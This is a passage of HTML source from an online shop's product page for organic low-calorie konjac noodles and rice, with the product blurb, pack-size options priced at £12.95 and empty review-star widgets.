659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677142499497__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>
  
</div>

<div class="c_p_container">
  <div class="c_p">
    <div class="c_p-a">
      <div class="c_p-image">
        <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Slim Organic</h2>
    <h3>Slim Cooking</h3>
    <div class="c_p_ovrly-content">
      
      <span><p align="left">These low-calorie foods made from organic ingredients are perfect for delicious home-made meals without any of the guilt. Your favourite rice and noodle dishes no longer need to be something you worry about! Our low-calorie and keto-friendly rice and noodles are perfect for creating those classic dishes. Stir-fry and Pad Thai can go back onto your dinner menu without a fear of overdoing the carbs.</p></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/products/OrganicSlimNoodlesThaiStyleKonjacKetoZeroCarbWeightLossbanner3D.jpg?v=1650448825" alt="">
  
</div>
      </div>
    </div>
    <div class="c_p-a">
      

      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-pack of 5"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="pack of 5"
                
                  checked
                
              >
              <label
                for="size-pack of 5"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >Pack of 5
                <span>£12.95</span></label
              >
              
            
          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="pack of 5"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving="10"
                        data-favourite="Our Favourite!-our favourite!"
                        data-val="pack of 5 / slim noodles 270g"
                        data-vid="41793517060265"
                        data-price="1295"
                        data-cprice=""
                        data-iq="308"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Noodles 270g
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="308"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim noodles thai style 270g"
                        data-vid="41793517093033"
                        data-price="1295"
                        data-cprice=""
                        data-iq="709"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Noodles Thai Style 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="709"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim rice 270g"
                        data-vid="41793520205993"
                        data-price="1295"
                        data-cprice=""
                        data-iq="68"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Rice 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
